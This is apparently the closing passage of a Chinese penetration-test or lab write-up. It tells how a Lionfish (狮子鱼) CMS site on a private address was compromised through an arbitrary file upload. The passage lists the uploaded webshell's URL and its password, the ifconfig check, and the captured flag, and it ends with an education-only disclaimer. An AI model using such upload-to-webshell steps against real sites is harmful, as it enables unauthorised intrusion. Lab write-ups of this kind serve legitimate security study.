

通过信息收集,知道它是狮子鱼CMS,上google搜索,发现狮子鱼CMS任意文件上传拿shell

通过抓包。

直接上传shell成功

直接访问:

http://192.168.3.180/Common/image/uploads/1656091711618.php

密码为:wkk

ifconfig

拿到192.168.3.180的flag

至此整个渗透结束。

4、结语

本文这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。